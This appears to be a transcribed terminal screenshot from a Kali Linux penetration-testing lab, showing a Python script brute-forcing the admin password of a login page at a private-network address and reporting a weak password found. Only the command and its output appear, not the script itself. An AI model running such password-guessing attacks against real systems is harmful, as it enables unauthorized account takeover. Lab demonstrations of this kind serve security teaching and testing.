 ┌──(kali㉿kali)-[~/pentest]
└─$ python3 brute_force.py
Brute forcing: http://192.168.56.102/login.php
Username: admin
----------------------------------------
[-] Failed: 123456
[-] Failed: admin
[-] Failed: password
[+] PASSWORD FOUND: password123
----------------------------------------
Brute force complete!
└─$